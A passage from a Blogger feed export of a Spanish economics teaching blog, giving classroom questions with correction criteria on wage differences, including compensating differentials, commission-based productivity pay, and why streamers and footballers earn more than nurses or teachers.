data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 